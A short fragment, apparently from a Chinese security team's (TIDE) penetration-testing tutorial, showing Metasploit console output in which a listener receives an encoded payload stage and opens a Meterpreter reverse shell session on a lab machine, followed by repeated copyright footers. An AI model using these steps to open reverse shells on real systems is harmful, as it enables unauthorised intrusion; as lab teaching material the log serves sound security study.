 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 19 opened (10.211.55.2:3333 -> 10.211.55.3:52633) at 2020-02-12 23:21:05 +0800
meterpreter > getpid
Current pid: 2988
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM